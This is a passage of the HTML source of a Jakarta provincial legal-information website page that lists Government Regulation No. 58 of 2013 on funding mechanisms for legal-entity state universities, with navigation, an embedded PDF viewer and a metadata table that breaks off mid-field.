

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jdih.jakarta.go.id/dokumen/detail/13100
body_size: 13990
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
          <meta name="description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA - Biro Hukum Sekretariat Daerah Provinsi DKI Jakarta">
          <meta name="keywords" content="JDIH - Jakarta - peraturan">
          <meta name="author" content="JDIH - Jakarta">
          <meta property="og:locale" content="en_US">
          <meta property="og:site_name" content="JDIH - Jakarta">
          <meta property="og:image" content="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png">
          <meta property="og:image:width" content="240">
          <meta property="og:image:height" content="90">
          <meta property="og:type" content="website">
          <meta property="og:title" content="JDIH - Jakarta">
          <meta property="og:description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA - Biro Hukum Sekretariat Daerah Provinsi DKI Jakarta">
          <meta property="og:url" content="https://jdih.jakarta.go.id/dokumen/detail/13100">
          <meta property="fb:app_id" content="">
          <meta name="twitter:card" content="summary_large_image">
          <meta name="twitter:site" content="@birohukumdki">
          <meta name="twitter:title" content="JDIH - Jakarta">
          <meta name="twitter:description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA">     
          <link rel="canonical" href="https://jdih.jakarta.go.id/dokumen/detail/13100">
          <link rel="alternate" href="https://jdih.jakarta.go.id/dokumen/detail/13100" hreflang="en-US">
		  <link rel="shortcut icon" href="https://jdih.jakarta.go.id/frontend/assets/img/favicon.ico" type="image/x-icon">
		  <link rel="icon" href="/favicon.ico" type="image/x-icon">
     
	
		<title>Peraturan Perundang-undangan - JDIH Provinsi DKI Jakarta</title>
	<!-- Start Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
	<!-- End Google Fonts -->
	<!-- Iconscout Link For Icons -->
	<link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/select-home.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/style.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/saran.css">
	
	
	<link rel="stylesheet" href="https://cdn.datatables.net/1.12.1/css/jquery.dataTables.min.css">
	<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
	
	<style>

		html {
			scroll-behavior: smooth; /* efek scroll halus */
		}
		.tampil {
		display: none;
		}

		/* Social Icons */
		#social_side_links {
			position: fixed;
			top: 420px;
			right: 0;
			padding: 0;
			list-style: none;
			z-index: 99;
		}

		#social_side_links li a {display: block;}

		#social_side_links li a img {
			display: block;
			max-width:75px;
		padding: 10px;
		-webkit-transition:  background .2s ease-in-out;
		-moz-transition:  background .2s ease-in-out;
		-o-transition:  background .2s ease-in-out;
		transition:  background .2s ease-in-out;
		}

		#social_side_links li a:hover img {background: rgba(0, 0, 0, .2);}

		/* Tombol Scroll Bulat Sempurna */
		#scrollTopBtn {
			position: fixed;
			bottom: 30px;
			left: 50%;
			transform: translateX(-50%);
			width: 60px;
			height: 60px;
			background: linear-gradient(135deg, #2196f3, #00bcd4);
			color: white;
			border: none;
			border-radius: 50%;
			cursor: pointer;
			font-size: 26px;
			font-weight: bold;
			box-shadow: 0 6px 15px rgba(33,150,243,0.4);
			opacity: 0;
			visibility: hidden;
			transition: all 0.3s ease;
			animation: pulse 1.8s infinite ease-in-out;
			display: flex;
			align-items: center;
			justify-content: center;
		}

		/* Efek blink/pulse */
		@keyframes  pulse {
			0% { box-shadow: 0 0 10px rgba(33,150,243,0.5); }
			50% { box-shadow: 0 0 25px rgba(33,150,243,0.9); }
			100% { box-shadow: 0 0 10px rgba(33,150,243,0.5); }
		}

		#scrollTopBtn.show {
			opacity: 1;
			visibility: visible;
			transform: translateX(-50%) translateY(-5px);
		}

		#scrollTopBtn:hover {
			background: linear-gradient(135deg, #1976d2, #26c6da);
			transform: translateX(-50%) scale(1.1);
		}		
	</style> 

			
</head>

<body>
	<!-- Pencarian -->
	<div id="searchBar"
		style="
			position:fixed;
			top:-150px;
			left:50%;
			transform:translateX(-50%);
			width:90%;
			max-width:900px;
			background:white;
			box-shadow:0 4px 10px rgba(0,0,0,0.15);
			border-radius:14px;
			display:flex;
			align-items:center;
			padding:10px;
			gap:10px;
			transition:top 0.6s ease, opacity 0.6s ease;
			opacity:0;
			z-index:999;
			border:2px solid transparent;
			animation:blink-border 2s infinite ease-in-out;
			flex-wrap:wrap;
		">

		<form action="https://jdih.jakarta.go.id/pencarianHome" method="get" enctype="multipart/form-data">
               <input type="hidden" name="_token" value="F3U0tP1pMKdtvclVmkrcMGGQzq41cDyc4Mqrjg3n">
		<select name="kategori_cari" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:100px;">
			<option disabled selected>Pilih Jenis Peraturan</option>
			<option value="Peraturan Daerah">Peraturan Daerah</option>
			<option value="Peraturan Gubernur">Peraturan Gubernur</option>
			<option value="Keputusan Gubernur">Keputusan Gubernur</option>
			<option value="Peraturan DPRD">Peraturan DPRD</option>
			<option value="Keputusan DPRD">Keputusan DPRD</option>
			<option value="Keputusan Sekretaris Daerah">Keputusan Sekretaris Daerah</option>
			<option value="Instruksi Gubernur">Instruksi Gubernur</option>
			<option value="Surat Edaran Gubernur">Surat Edaran Gubernur</option>
			<option value="Seruan Gubernur">Seruan Gubernur</option>
			<option value="Instruksi Sekretaris Daerah">Instruksi Sekretaris Daerah</option>
			<option value="Surat Edaran Sekretaris Daerah">Surat Edaran Sekretaris Daerah</option>
			<option value="Seruan Sekretaris Daerah">Seruan Sekretaris Daerah</option>
			<option value="Naskah Perjanjian">Naskah Perjanjian</option>
		</select>

		<input type="text" name="nomor_pu" placeholder="Nomor" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:80px;">
		<input type="text" name="tahun_pu" placeholder="Tahun" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:80px;">
		<input type="text" name="kata_pencarian" placeholder="Kata Kunci" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; flex:2; min-width:150px;">
		
		<button type="submit" style="background:#1976d2; border:none; color:white; padding:12px 14px; border-radius:8px; cursor:pointer; font-weight:bold; transition:0.3s; flex-shrink:0;">🔍</button>
		</div>
	

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
   <!-- Social Icons -->
<ul id="social_side_links">
	<li><a style="background-color: #000000;border-radius: 25px 0 0 0;" href="https://x.com/jdihjkt" target="_blank"><img src="/frontend/x.png" alt="" /></a></li>
	<li><a style="background-color: #ffffff;" href="https://www.instagram.com/birohukum.dki/" target="_blank"><img src="/frontend/instagram.png" alt="" /></a></li>
	<li><a style="background-color: #000000;border-radius: 0 0 0 25px;" href="https://www.tiktok.com/@jdih.jakarta" target="_blank"><img src="/frontend/tiktok.png" alt="" /></a></li>
</ul>
	
	
	
	<section class="header pt-8 pb-14" style="background:linear-gradient(0deg, rgba(28, 28, 30, 0.5), rgba(28, 28, 30, 0.5)), url('https://jdih.jakarta.go.id/frontend/assets/img/jumbotron_jdih.jpeg'); background-repeat: no-repeat;background-position: center;	background-size: cover;padding-bottom: 3.5rem;">
	
	
		<div class="container 2xl:max-w-[1750px] mx-auto">
			<header class="flex justify-between flex-wrap text-putih">
				<a href="/">
					<div class="hidden md:flex brand items-end lg:w-1/2 xl:w-auto">
						<img src="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png" class="bg-white rounded-lg p-1" alt="">
						<div class="brandname ml-4 xl:ml-8">
							<h1 class="uppercase font-kumbh-sans font-bold text-xl 2xl:text-2xl">JDIH PROVINSI DKI JAKARTA</h1>
							<h2 class="font-kumbh-sans font-medium text-sm 2xl:text-base">Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI
								Jakarta</h2>
						</div>
					</div>
				</a>
				<!-- Mobile Nav Hamburger Button -->
				<div class="inline-flex ml-auto">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/jako.png" class="ml-auto inline lg:hidden w-24 mr-2" alt="">
					<button
						class="text-white inline-flex items-center p-3 hover:bg-biru-provinsi rounded lg:hidden ml-auto hover:text-white outline-none nav-toggler" data-target="#navigation">
						<svg class="w-8 h-8 text-primary hover:text-white " fill="none" stroke-linecap="round"
							stroke-linejoin="round" stroke-width="32" viewBox="0 0 512 512" stroke="currentColor">
							<path d="M96 256h320M96 176h320M96 336h320"></path>
						</svg>
					</button>
				</div>
			   <!-- End Mobile Nav Hamburger Button -->
				<div class="headright w-full lg:w-auto px-2 md:px-0 mb-6 lg:mb-0">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/jako.png" class="ml-auto hidden lg:block w-36 xl:w-28 2xl:w-36" alt="">
					<nav class="hidden w-full lg:inline-flex lg:flex-grow lg:w-auto" id="navigation">
						<ul class="mt-6 bg-white/70 lg:bg-transparent rounded-lg lg:mt-0 lg:inline-flex lg:flex-row lg:ml-auto lg:w-auto w-full text-base lg:text-xs 2xl:text-base lg:items-center lg:gap-x-4 2xl:gap-x-6 items-start flex flex-col lg:h-auto text-center text-hitam lg:text-white ">
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id">Beranda</a></li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Profil</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg lg:w-auto hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/struktur-organisasi">Struktur Organisasi
										</a>
									</li>
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/pencarian-tag/JDIH">Dasar Hukum
										</a>
									</li>
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/tentang-jdih">Tentang JDIH
										</a>
									</li>
								
									
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/standar-operasional-prosedur">Standar Operasional Prosedur
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/sk-pengelola-jdih">SK Pengelola JDIH
										</a>
									</li>
																			<li class="">
											<a
												class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
												href="https://jdih.jakarta.go.id#standarPelayanan">Standar Pelayanan
											</a>
										</li>
																	</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>PPID</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg lg:w-auto hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://ppid.jakarta.go.id/">PPID Provinsi
										</a>
									</li>
								    <li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/Biro-Hukum">PPID Biro Hukum
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/Mekanisme">Mekanisme PPID
										</a>
									</li>
									<li class="">
										
										<a class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Form Pengajuan Informasi	</a>
									</li>
									<li class="">
										
										<a class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://ppid.jakarta.go.id/pengajuan-keberatan" target="_blank">Form Pengajuan Keberatan Informasi Publik		</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/maklumat-pelayanan-informasi-publik">Maklumat Pelayanan Informasi Publik
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/index-informasi">Informasi PPID
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Dokumen Hukum</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan">Peraturan Perundang-undangan
										</a>
										</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/monografi-hukum">Monografi Hukum
										</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/artikel-hukum">Artikel Hukum
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/putusan">Putusan Pengadilan / Yurisprudensi
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan-terjemahan">Terjemahan
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan-langka">Dokumen Langka
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/perjanjian">Perjanjian
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative">
								<button class="inline-flex items-center gap-1">
									<span>Informasi Hukum</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
																			<li class="">
											<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#tematik">
												Tematik Regulasi
											</a>
										</li>
																		<li class="">
										<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id/index-infografis">
											Infografis
										</a>
									</li>
									<li class="">
										<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id/index-matriks-perbandingan">
											Matriks Perbandingan
										</a>
									</li>
																			<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#statistikHukum">
													Statistik Hukum
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#pojokLiterasi">
													Pojok Literasi
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#beritaJDIH">
													Berita JDIH
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#sebaranKelurahanSadarHukum">
													Sebaran Kelurahan Sadar Hukum
												</a>
											</li>
																		
									
								</ul>
							</li>
						<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Perencanaan Peraturan</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://jdih.jakarta.go.id/index-rancangan">Rancangan</a>
									</li>
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://jdih.jakarta.go.id/propemperda">Propemperda</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/propempergub">Propempergub
										</a>
									</li>
									
								</ul>
							</li>
							
							
							
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id/kontak">Kontak</a></li>
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id/advance-search">
									<ion-icon name="search-outline" class="lg:bg-white/60 lg:p-2 lg:rounded-full text-hitam font-bold hover:bg-biru-muda transition"></ion-icon> <span class="inline lg:hidden ml-1 lg:ml-0">Advance Search</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
			</header>
			        <div class="flex md:hidden brand items-center px-4">
        <img src="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png" class="bg-white rounded-lg mb-2" alt="">
        <div class="brandname ml-4 text-putih">
            <h1 class="uppercase font-kumbh-sans font-bold text-lg">JDIH PROVINSI DKI JAKARTA</h1>
            <h2 class="font-kumbh-sans font-medium text-sm">Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI Jakarta</h2>
        </div>
    </div>
    <div class="pencarian text-putih mt-12 px-2 md:px-0">
        
     
           <h2 class="text-xl md:text-[2rem] font-bold mb-3 md:leading-10">Peraturan Pemerintah Nomor 58 Tahun 2013 tentang Bentuk dan Mekanisme Pendanaan Perguruan Tinggi Negeri Badan Hukum</h2>     

        <nav class="flex" aria-label="Breadcrumb">
            <ol class="inline-flex items-center space-x-1 md:space-x-3 text-xs lg:text-base flex-wrap">
                <li class="inline-flex items-center">
                    <a href="#" class="inline-flex items-center font-semibold text-putih hover:text-gray-200 transition"> Beranda </a>
                </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Dokumen Hukum </a>
                    </div>
               </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Peraturan Perundang-undangan </a>
                    </div>
               </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Peraturan Daerah </a>
                    </div>
               </li>
               <li aria-current="page">
                    <div class="flex items-center">
                         <span>/</span>
                                                       <span class="judulprodukhukum ml-1 text-putih md:ml-2 long-inline">Peraturan Pemerintah Nomor 58 Tahun 2013 Tentang Bentuk dan Mekanisme Pendanaan Perguruan Tinggi Negeri Badan Hukum</span>
                                                   
                    </div>
               </li>
               </ol>
          </nav>

     </div>
		</div>
	</section>

     <section class="content-documen pt-14 pb-17">
	<div class="container mx-auto px-2 md:px-0">
        <div class="flex flex-col gap-14">
            <div class="thumb-meta flex flex-col lg:flex-row  gap-16">
                <div class="thumbnail-doc lg:w-5/12">
                    <div class="preview-doc aspect-[12/17] bg-[#3B3B3B] rounded-xl mb-5 px-2 py-3" id="prev-pdf">
                                                        
                                   <iframe src="https://jdih.jakarta.go.id/dokumenPeraturanDirectory/0031/2013PP0031058.pdf" class="w-full h-full"></iframe>
                               
                                                                          
                    </div>
                    <div class="info-doc">
                        <div class="flex justify-between">
                                                                  
                                        <div class="unduh">
                                             <button id="dropdownDefault" data-dropdown-toggle="dropdown" class="text-hitam font-bold bg-biru-muda hover:bg-biru-muda-2 transition focus:ring-4 focus:outline-none focus:ring-blue-300 rounded-lg px-4 py-2.5 text-center inline-flex items-center" type="button">
                                                  <i class="uil uil-file-download mr-3"></i>
                                                  Unduh
                                                  <svg class="ml-4 w-4 h-4" aria-hidden="true" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg>
                                             </button>
                                             <!-- Dropdown menu -->
                                             <div id="dropdown" class="hidden z-10 w-44 bg-white rounded divide-y divide-gray-100 shadow dark:bg-gray-700">
                                                  <ul class="py-1 text-gray-700 dark:text-gray-200" aria-labelledby="dropdownDefault">
                                                       <li>
                                                            <a href="https://jdih.jakarta.go.id/link/download-fulltext/13100" target="_blank" class="block py-2 px-4 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white">
                                                                 <i class="uil uil-file-download-alt mr-2"></i> Full Text 
                                                            </a>
                                                       </li>
                                                                                                         </ul>
                                             </div>
                                        </div>
                                                                   
                              <div class="flex gap-10">
                                   <div class="flex gap-2 items-center">
                                        <img src="https://jdih.jakarta.go.id/frontend/assets/img/eye.svg" class="w-6" alt="">
                                        <span class="text-sm">892 kali</span>
                                   </div>
                                   <div class="flex gap-2 items-center">
                                        <img src="https://jdih.jakarta.go.id/frontend/assets/img/download.svg" class="h-4" alt="">
                                        <span class="text-sm">
                                                                                               340   kali
                                                                                     </span>
                                   </div>
                              </div>
                        </div><br><br>
                        <div>
                              <div class="j-section">
                                   <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3"></span>Infografis</h2>
                              </div>
                                                                                                                                     
                                                            
                        </div>

                    </div>
                </div>
                <div class="meta-doc md:w-7/12">
                     <div class="flex flex-col gap-6">
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tipe Dokumen
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Peraturan Daerah</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Judul Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                        <p>Peraturan Pemerintah Nomor 58 Tahun 2013 tentang Bentuk dan Mekanisme Pendanaan Perguruan Tinggi Negeri Badan Hukum</p>
                                         
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         T.E.U Badan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>DKI Jakarta (Provinsi)</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Nomor Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>58</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tahun Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>2013</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Jenis Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Peraturan Daerah</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Singkatan Jenis
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>PP</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tempat Penetapan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Jakarta</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tanggal Penetapan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                                 -
                                                                                       </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tanggal Pengundangan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                                 -
                                                                                       </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Sumber
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                              
